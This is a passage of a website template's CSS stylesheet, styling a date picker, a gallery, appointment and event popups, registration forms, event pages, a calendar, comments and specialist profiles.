    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.dropdown-content li {
    height: auto;
    min-height: 10px;
    line-height: 20;
    clear: none;
}
.dropdown-content li > a, .dropdown-content li > span {
    position: relative;
    right: auto;
    top: auto;
    font-size: 11px;
    padding: 6px 10px;
}
.picker__day--infocus {
    font-size: 12px
}
.picker__weekday-display {
    background: rgba(0, 0, 0, 0.1);
    font-size: 14px;
    font-family: roboto;
    font-weight: 400;
    margin-bottom: 30px;
    padding: 13px 0;
}
.picker__close, .picker__today {
    font-size: 12px
}
.picker__month-display {
    display: none
}
.picker__day-display {
    font-family: roboto;
    font-size: 50px;
    font-weight: 700;
}
.picker__year-display {
    display: none
}
.picker__date-display {
    padding-bottom: 30px
}
.picker__header {
    font-family: roboto;
    font-size: 14px;
    margin-top: 20px;
    margin-bottom: 14px;
}
.picker__nav--prev:before, .picker__nav--next:before {
    border-right: 7px solid;
}
.picker__nav--next:before {
    border-right: 0 !important;
    border-left: 7px solid;
}
.picker__table th {
    padding: 10px;
    border-radius: 0;
    font-size: 12px;
    font-family: roboto;
}
.picker__nav--next {
    right: 0
}
.picker__nav--prev {
    left: 0
}
.btn-flat.picker__clear {
    font-size: 12px;
    background: black;
    color: #FFF;
    font-family: roboto;
}
.appointment-form .row > div {
    padding: 0
}
/*=============== Gallery Page ===================*/
.blank-box {
    float: left;
    width: 100%;
    height: 20px;
}
.simple-text-box {
    background: #ffffff;
    float: left;
    padding: 45px 50px;
    margin-bottom: 30px;
    width: 100%;
}
.simple-text-box > span {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    width: 100%;
}
.simple-text-box h3 {
    color: #2d2d2d;
    float: left;
    font-size: 16px;
    font-weight: 600;
    margin: 10px 0 15px;
    width: 100%;
}
.simple-text-box > p {
    float: left;
    margin: 0;
    width: 100%;
}
.gallery-images {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.gallery-img {
    float: left;
    position: relative;
    margin-bottom: 30px;
    width: 100%;
}
.gallery-img img {
    height: auto;
    width: 100%
}
.simple-text-box.style2 {
    padding: 70px
}
.simple-text-box.style2 > h3 {
    font-size: 18px;
    font-weight: 900;
    line-height: 27px;
}
.simple-text-box.style2 > p {
    line-height: 27px
}
.dropcap {
    background: #f7f7f7;
    color: #a4a3a3;
    display: inline-block;
    float: left;
    font-family: roboto slab;
    font-size: 36px;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    margin-right: 20px;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.no-gap > .row {
    margin: 0 -0.5px
}
.no-gap .masonary > div,
.no-gap .masonary2 > div {
    padding: 0.5px
}
.no-gap .gallery-img,
.no-gap .simple-text-box {
    margin-bottom: 0.5px
}
.gallery-hover {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    opacity: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.7);
}
.gallery-img:hover .gallery-hover {
    opacity: 1;
    height: 100%;
    top: 0;
}
.hover-inner {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    padding: 30px 50px;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.hover-inner span {
    float: left;
    width: 100%;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    opacity: 0;
    margin-bottom: 5px;
    -webkit-tranform: translateY(30px);
    -moz-tranform: translateY(30px);
    -ms-tranform: translateY(30px);
    -o-tranform: translateY(30px);
    tranform: translateY(30px);
}
.hover-inner h4 {
    color: #FFF;
    font-size: 15px;
    float: left;
    width: 100%;
    line-height: 22px;
    margin: 0 0 20px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-collection {
    float: left;
    opacity: 0;
    width: 100%;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-img:hover .hover-inner span {
    -webkit-transition: all 0.2s ease 0.3s;
    -moz-transition: all 0.2s ease 0.3s;
    -ms-transition: all 0.2s ease 0.3s;
    -o-transition: all 0.2s ease 0.3s;
    transition: all 0.2s ease 0.3s;
}
.gallery-img:hover .hover-inner h4 {
    -webkit-transition: all 0.2s ease 0.5s;
    -moz-transition: all 0.2s ease 0.5s;
    -ms-transition: all 0.2s ease 0.5s;
    -o-transition: all 0.2s ease 0.5s;
    transition: all 0.2s ease 0.5s;
}
.gallery-img:hover .gallery-collection {
    -webkit-transition: all 0.2s ease 0.7s;
    -moz-transition: all 0.2s ease 0.7s;
    -ms-transition: all 0.2s ease 0.7s;
    -o-transition: all 0.2s ease 0.7s;
    transition: all 0.2s ease 0.7s;
}
.gallery-img:hover .hover-inner span,
.gallery-img:hover .hover-inner h4,
.gallery-img:hover .gallery-collection {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.gallery-collection a {
    display: inline-block;
    margin: 0 2px;
}
.gallery-collection img {
    height: auto;
    width: auto
}
/*=============== Popup ===================*/
html.popup-active {
    overflow: hidden
}
html.popup-active body {
    overflow: hidden
}
html.popup-active body .theme-layout {
    -webkit-filter: blur(4px);
    -moz-filter: blur(4px);
    -ms-filter: blur(4px);
    -o-filter: blur(4px);
    filter: blur(4px);
}
.popup {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    overflow: auto;
}
.popup-container {
    height: 100%;
    left: 0;
    /*overflow-y: hidden;*/
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.popup-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.popup-wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.consultaion-popup {
    background: rgba(0, 0, 0, 0) url("../images/consult-popup-bg.jpg") no-repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    width: 970px;
}
.consult-contact {
    display: table-cell;
    padding: 90px 75px;
    text-align: center;
    vertical-align: bottom;
    width: 50%;
}
.consult-contact i {
    font-size: 50px
}
.consult-contact > p {
    color: #454545;
    float: left;
    font-size: 15px;
    margin: 30px 0 10px;
    width: 100%;
}
.consult-contact > p strong {
    font-weight: 900
}
.consult-contact > strong {
    float: left;
    font-family: arimo;
    font-size: 26px;
    font-weight: 900;
    width: 100%;
}
.consultaion-popup .appointment-form {
    display: table-cell;
    float: none;
    vertical-align: bottom;
    width: 50%;
}
.consultaion-popup form .input-field input {
    color: #858585;
    font-size: 11px;
    height: 53px;
}
.consultaion-popup form .input-field textarea {
    min-height: 130px;
}
.creative-title {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.creative-title > i {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.4px;
    width: 100%;
}
.creative-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 26px;
    margin: 5px 0;
    width: 100%;
}
.creative-title > span {
    color: #434343;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 800;
    text-transform: uppercase;
    width: 100%;
}
.consultaion-popup .appointment-form > form button {
    float: none;
    display: inline-block;
}
.appointment-popup {
    background: rgba(0, 0, 0, 0) url("../images/appointment-popup-bg.jpg") repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    overflow: hidden;
    padding: 100px 100px 100px 400px;
    width: 1170px;
}
.style2 .appointment-details > span {
    color: #666666
}
.style2 .appointment-details > h4 {
    color: #555555
}
.style2 .appointment-details > p {
    color: #777
}
.style2 .subtitle {
    color: #066666
}
.style2 .timing,
.style2 .timing i {
    color: #066666
}
.style2 form .input-field input {
    border: 1px solid #c3c2c2;
    height: 48px;
    -webkit-box-shadow: 0 0 2px #ffffff inset;
    -moz-box-shadow: 0 0 2px #ffffff inset;
    -ms-box-shadow: 0 0 2px #ffffff inset;
    -o-box-shadow: 0 0 2px #ffffff inset;
    box-shadow: 0 0 2px #ffffff inset;
}
.style2 .select-wrapper span.caret {
    background: rgb(84, 84, 84);
    background: -webkit-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -moz-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -ms-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -o-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: linear-gradient(to bottom, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#545454', endColorstr='#404040', GradientType=0);
    color: #FFF;
    width: 25px;
    height: 25px;
    font-size: 7px;
    border: 0;
    line-height: 25px;
    top: 12px;
    right: 12px;
}
.style2 form .input-field.simple-label label,
.style2 .appointment-form p {
    color: #666666
}
.gift-popup {
    background: #fff;
    display: table;
    margin: 80px auto;
    padding: 110px;
    position: relative;
    width: 1170px;
}
.send-gift {
    display: table;
    width: 100%;
}
.send-gift .mockup {
    display: table-cell;
    float: none;
    width: 47%;
}
.send-gift .mockup img {
    margin: -160px -150px -110px -150px;
    max-width: none;
    width: calc(100% + 220px);
}
.gift-popup-text {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    position: relative;
    z-index: 1;
}
.gift-popup-text > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.gift-popup-text > h3 {
    float: left;
    text-transform: uppercase;
    font-size: 36px;
    letter-spacing: 0.3px;
    margin: 10px 0;
    width: 100%;
}
.gift-popup-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
}
.gift-popup-text > p {
    color: #454545;
    float: left;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 0 50px;
    width: 100%;
}
.facny-btn-set {
    float: left;
    margin-left: -12%;
    margin-top: 50px;
    overflow: hidden;
    width: 124%;
}
.facny-btn-set > a {
    border-right: 1px solid #ffffff;
    color: #ffffff;
    float: left;
    padding: 35px 10px;
    text-align: center;
    width: 33.334%;
}
.facny-btn-set > a:last-child {
    border: 0 none
}
.facny-btn-set > a i.fancy-icon {
    color: #FFF;
    font-size: 33px;
}
.facny-btn-set > a strong {
    float: left;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    margin: 15px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.facny-btn-set > a i {
    color: #f6f6f6;
    float: left;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    width: 100%;
}
.facny-btn-set > a span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 13px;
    margin-top: 14px;
    padding: 0 22px;
    width: 100%;
}
.has-popup-content {
    display: none
}
.has-popup-content.active {
    display: table;
    margin: 0 auto
}
.has-popup-content > div {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6);
    -webkit-transition: all 0.4s ease 1s;
    -moz-transition: all 0.4s ease 1s;
    -ms-transition: all 0.4s ease 1s;
    -o-transition: all 0.4s ease 1s;
    transition: all 0.4s ease 1s;
}
.has-popup-content.active > div {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.event-registration {
    background: rgba(0, 0, 0, 0) url("../images/event-popup.jpg") no-repeat scroll 0 0 / cover;
    overflow: hidden;
    padding: 70px 30px 30px;
    position: relative;
    width: 1030px;
    z-index: 1;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-registration:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.92;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.event-popup-title {
    float: left;
    width: 50%;
}
.event-popup-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin-bottom: 10px;
    width: 100%;
}
.event-popup-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 0;
    text-transform: uppercase;
    width: 100%;
}
.event-popup-title > h3 span {
    display: table;
    font-size: 20px;
    line-height: 20px;
    margin: 10px 0 0;
}
.event-info {
    border-bottom: 1px solid #dedede;
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    float: right;
    overflow: hidden;
    width: 45%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-cell {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    border-right: 1px solid #dedede;
    border-top: 1px solid #dedede;
    color: #141414;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
    margin-top: -1px;
    padding: 15px 20px;
    text-align: center;
    width: 100%;
}
.event-cell.half {
    float: left;
    width: 50%;
}
.event-popup-top {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.event-registration .appointment-form form {
    text-align: center
}
.event-registration .appointment-form form button {
    display: inline-block;
    float: none;
}
.event-cell i {
    font-size: 15px;
    margin-right: 10px;
}
/*=============== Registration Page ===================*/
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.registration-page {
    float: left;
    padding: 0 70px;
    width: 100%;
}
.theme-form {
    float: left;
    padding: 60px;
    position: relative;
    width: 50%;
    z-index: 1;
}
.login-form:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
    opacity: 0.1;
    z-index: -1;
}
.white-title {
    float: left;
    margin-bottom: 30px;
    padding-right: 50px;
    padding-top: 35px;
    position: relative;
    width: 100%;
}
.white-title i {
    color: #ffffff;
    font-size: 50px;
    position: absolute;
    right: 0;
    top: 0;
}
.white-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.white-title > span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 100%;
}
.theme-form form button {
    display: inline-block;
    float: none;
}
.theme-form form button i {
    margin-right: 5px
}
.theme-form form {
    text-align: center
}
.theme-form a {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 300;
    line-height: 15px;
    margin: 15px 0 0;
    text-decoration: underline;
    width: 100%;
}
.other-logins {
    float: left;
    margin-top: 170px;
    text-align: center;
    width: 100%;
}
.other-logins strong {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
    width: 100%;
}
.other-logins > a {
    background: #3aa4e2 none repeat scroll 0 0;
    display: inline-block;
    float: none;
    height: 37px;
    line-height: 37px;
    margin: 0;
    text-align: center;
    width: 37px;
}
/*=============== Events Page ===================*/
.event {
    float: left;
    margin-bottom: 30px;
    overflow: hidden;
    width: 100%;
}
.all-events {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.event-top {
    float: left;
    position: relative;
    width: 100%;
}
.event-img {
    float: left;
    text-align: center;
    width: 100%;
}
.event-img > img {
    height: auto;
    max-width: 100%
}
.event-detail {
    background: #fcfcfc;
    float: left;
    padding: 60px 30px;
    position: relative;
    text-align: center;
    width: 100%;
}
.org {
    background: #fcfcfc none repeat scroll 0 0;
    left: 50%;
    padding: 4px 29px 4px 4px;
    position: absolute;
    top: 0;
    white-space: nowrap;
    -webkit-border-radius: 23px 3px 0 0;
    -moz-border-radius: 23px 3px 0 0;
    -ms-border-radius: 23px 3px 0 0;
    -o-border-radius: 23px 3px 0 0;
    border-radius: 23px 3px 0 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.org > img {
    display: inline-block;
    vertical-align: middle;
}
.org > span {
    color: #777777;
    display: inline-block;
    font-family: arimo;
    font-size: 12px;
    margin-left: 20px;
    vertical-align: middle;
    white-space: nowrap;
}
.org > span i {
    font-style: normal
}
.event-detail > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.event-detail > h4 a {
    color: inherit;
}
.event-bottom {
    background: #f0f0f0;
    color: #555555;
    float: left;
    font-family: arimo;
    font-size: 12px;
    padding: 25px;
    position: relative;
    width: 100%;
}
.event-date {
    float: left;
    width: 50%;
}
.event-time {
    float: left;
    text-align: right;
    width: 50%;
}
.map-icon {
    background: #ffffff;
    border: 10px solid #f0f0f0;
    color: #777777;
    cursor: pointer;
    font-size: 15px;
    height: 70px;
    left: 50%;
    line-height: 50px;
    margin-left: -35px;
    margin-top: -35px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 70px;
}
.map-icon i {
    -webkit-animation: 2s ease 0s normal none infinite running zoomInOut;
    -moz-animation: 2s ease 0s normal none infinite running zoomInOut;
    -ms-animation: 2s ease 0s normal none infinite running zoomInOut;
    -o-animation: 2s ease 0s normal none infinite running zoomInOut;
    animation: 2s ease 0s normal none infinite running zoomInOut;
}
.event .map > div {
    height: 100%;
    min-height: 0;
}
.event .map {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    opacity: 0;
}
.event.active .map {
    top: 0;
    opacity: 1;
}
.active .map-icon i:before {
    content: "\f00d"
}
/*=============== Event Detail Page ===================*/
.event-detail-page {
    float: left;
    position: relative;
    width: 100%;
}
.event-detail-img {
    float: left;
    position: relative;
    text-align: center;
    margin-bottom: 40px;
    width: 100%;
}
.event-detail-img.with-counter {
    padding-left: 90px
}
.event-detail-img > img {
    height: auto;
    max-width: 100%
}
.event-detail-img > span {
    border: 10px solid #ffffff;
    bottom: -30px;
    color: #ffffff;
    font-size: 18px;
    height: 60px;
    line-height: 42px;
    cursor: pointer;
    position: absolute;
    right: 30px;
    width: 60px;
    z-index: 1;
}
.event-detail-img.active > span i:before {
    content: "\f00d"
}
.event-detail-img .map {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    overflow: hidden;
}
.event-detail-img .map > div {
    height: 100%;
    min-height: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(2.5);
    -moz-transform: scale(2.5);
    -ms-transform: scale(2.5);
    -o-transform: scale(2.5);
    transform: scale(2.5);
}
.event-detail-img.active .map > div {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.timer {
    left: 0;
    padding-right: 25px;
    position: absolute;
    text-align: right;
    top: 0;
    width: 90px;
}
.timer span {
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 10px;
    padding-bottom: 45px;
    position: relative;
    width: 100%;
}
.timer span:before {
    background: #c8c8c8;
    bottom: 0;
    content: "";
    height: 30px;
    position: absolute;
    right: 0;
    width: 1px;
}
.timer span:last-child:before {
    display: none
}
.timer span i {
    display: block;
    font-style: normal;
    color: #505050;
    font-size: 22px;
    line-height: 20px;
}
.single-description blockquote,
.service-description blockquote {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 0 none;
    color: #666666;
    float: left;
    font-family: arimo;
    font-size: 16px;
    font-style: italic;
    font-weight: 600;
    line-height: 30px;
    letter-spacing: 0.3px;
    padding: 30px 70px;
    text-align: center;
    width: 100%;
}
.single-description blockquote p,
.service-description blockquote p {
    line-height: inherit;
    font-size: inherit;
    color: inherit;
}
.top-space {
    float: left;
    margin-top: 60px;
    width: 100%;
}
.tagcloud {
    float: left;
    margin-bottom: -10px;
    padding-left: 20px;
    width: 100%;
}
.tagcloud > a {
    border: 1px solid #d6d6d6;
    color: #666666;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    margin-right: 30px;
    padding: 12px 30px;
    position: relative;
    z-index: 1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:before {
    background: #d6d6d6;
    content: "";
    height: 1px;
    width: 30px;
    position: absolute;
    left: -20px;
    top: 50%;
}
.tagcloud > a:after {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(248, 248, 248, 1) 51%, rgba(240, 240, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f0f0f0', GradientType=0);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.tagcloud > a:hover:after {
    opacity: 0
}
.admin {
    display: table;
    width: 100%;
}
.social-links {
    border-right: 3px solid #ffffff;
    display: table-cell;
    vertical-align: top;
    width: 53px;
}
.admin > img {
    height: auto;
    display: table-cell;
    vertical-align: top;
}
.admin-info {
    background: #fafafa none repeat scroll 0 0;
    display: table-cell;
    padding: 50px;
    vertical-align: middle;
}
.admin-info > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.admin-info > p {
    float: left;
    margin: 0;
    width: 100%;
}
.social-links a {
    color: #ffffff;
    float: left;
    height: 50px;
    line-height: 50px;
    font-size: 13px;
    text-align: center;
    width: 100%;
}
.facebook, .facebook-hover:hover {
    background: #215a99
}
.google-plus, .google-plus-hover:hover {
    background: #d64e3b
}
.twitter, .twitter-hover:hover {
    background: #00acf1
}
.linkedin, .linkedin-hover:hover {
    background: #4875B4
}
.comments-section {
    float: left;
    width: 100%;
}
.comments-section ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.comments-section ul li {
    float: left;
    width: 100%;
}
.comment {
    background: #fafafa none repeat scroll 0 0;
    display: table;
    margin-bottom: 20px;
    padding: 65px;
    position: relative;
    width: 100%;
}
.comment > img {
    float: left;
    height: auto;
    margin-right: 35px;
}
.comment_detail > h4 {
    color: #2d2d2d;
    font-size: 16px;
    margin: 0;
}
.comment_detail > h4 a {color: inherit;}
.comment-date {
    color: #a2a2a2;
    font-family: arimo;
    font-size: 11px;
    font-style: italic;
    position: absolute;
    right: 30px;
    top: 30px;
}
.comment_detail > p {
    color: #666666;
    font-size: 13px;
}
.comment_detail > a {
    display: table;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    margin-top: 20px;
    text-decoration: underline;
}
.comments-section ul ul {
    padding-left: 50px
}
.comment-form {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.comment-form .input-field input,
.comment-form .input-field textarea {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(252, 252, 252, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fcfcfc', GradientType=0);
    border: 1px solid #f2f2f2;
    color: #929292;
    font-family: arimo;
    font-size: 11px;
}
.comment-form .input-field input {
    height: 50px
}
.comment-form form > .row {
    margin: 0 -2.5px
}
.comment-form form .input-field {
    margin-top: 10px;
    padding: 0 5px !important;
}
.blog-detail-img {
    float: left;
    margin-bottom: 50px;
    /*padding-left: 75px;*/
    position: relative;
    width: 100%;
}
.blog-detail-img > img {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 auto;
}
.blog-detail-img .tip-meta {
    position: absolute;
    left: 0;
    top: 0;
}
.blog-detail-page {
    float: left;
    width: 100%;
}
.post-share {
    float: left;
}
.post-share > a {
    background: #f7f7f7;
    color: #757575;
    float: left;
    font-size: 12px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
}
.post-share > a:nth-child(2n+2) {
    background: #f0f0f0
}
.blog-description .meta {
    width: auto;
}
/*=============== Event Calendar ===================*/
.fc-toolbar {
    display: table;
    margin: 0;
    padding: 30px 200px;
    width: 100%;
}
.fc-toolbar button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f2f2f2;
    box-shadow: none;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: auto;
    padding: 10px 30px;
    text-shadow: none;
    text-transform: capitalize;
    -webkit-border-radius: 30px !important;
    -moz-border-radius: 30px !important;
    -ms-border-radius: 30px !important;
    -o-border-radius: 30px !important;
    border-radius: 30px !important;
}
.fc-toolbar h2 {
    color: #ffffff;
    font-size: 20px;
    padding: 6px 0;
    text-transform: uppercase;
}
.fc-day-header {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
    font-family: roboto slab;
    font-size: 13px;
    line-height: 60px;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
}
.fc td, .fc th {
    border: 0 none;
    border-radius: 0;
}
.fc-day-header:before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.fc-day-header:nth-child(2n+2):before {
    background: rgba(0, 0, 0, 0.05)
}
.fc-day {
    background: #f6f5f5
}
.fc-day:nth-child(2n+1) {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day {
    background: #faf9f9
}
.fc-row:nth-child(2n+1) .fc-day:nth-child(2n+1) {
    background: #f6f5f5
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 20px 30px 10px !important;
}
.fc-day-number {
    color: #747474;
    font-family: arimo;
    font-size: 14px;
    padding: 10px 20px 10px !important;
}
.fc-content {
    color: #ffffff;
    float: left;
    font-size: 12px;
    padding: 12px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-time {
    float: left;
    width: 100%;
}
.fc-title {
    float: left;
    width: 100%;
}
.fc-day-grid-event {
    border: 0 none;
    box-sizing: border-box;
    float: left;
    margin: 0 0 5px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.fc-day {
    background: #f6f5f5 none repeat scroll 0 0;
    min-height: 120px !important;
}
.fc-unthemed .fc-divider, .fc-unthemed .fc-popover, .fc-unthemed .fc-row, .fc-unthemed tbody, .fc-unthemed td, .fc-unthemed th, .fc-unthemed thead {
    border: 0 none;
}
a.fc-more {
    background: #000000 none repeat scroll 0 0;
    border-radius: 30px;
    color: #ffffff;
    display: inline-block;
    font-size: 9px !important;
    font-weight: 700;
    margin: 0;
    padding: 6px 14px;
    text-decoration: none;
    text-transform: uppercase;
}
.fc-more-cell {
    padding: 0 10px !important;
}
.fc-row .fc-content-skeleton td, .fc-row .fc-helper-skeleton td {
    padding: 0 10px;
}
/*=============== Appointment Form Image ===================*/
.appointment-form-img {
    float: left;
    margin: -90px 0;
    padding-right: 130px;
    position: relative;
    width: 100%;
}
.appointment-form-img > img {
    width: 100%
}
.appointment-form-img .appointment-form {
    position: absolute;
    right: 0;
    top: 50%;
    width: 420px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.welcome {
    float: left;
    padding-left: 50px;
    padding-right: 150px;
    width: 100%;
}
.welcome > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    width: 100%;
}
.welcome > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 40px;
    font-weight: 900;
    margin: 8px 0 20px;
    width: 100%;
}
.welcome > h2 strong {
    display: table;
    font-size: 28px;
    font-weight: 900;
    text-transform: uppercase;
}
.welcome > p {
    float: left;
    margin: 0 0 10px;
    width: 100%;
}
.welcome .list {
    margin-top: 20px
}
.welcome .icon-btn {
    margin-top: 50px
}
/*=============== Specialists ===================*/
.specialist {
    display: table;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.all-specialist {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.specialist-img {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.specialist-detail {
    display: table-cell;
    padding-left: 35px;
    vertical-align: middle;
    width: 100%;
}
.specialist-img .social-icons {
    bottom: 0;
    left: 0;
    padding: 0 20px 20px;
    position: absolute;
    text-align: center;
}
.specialist-img .social-icons a {
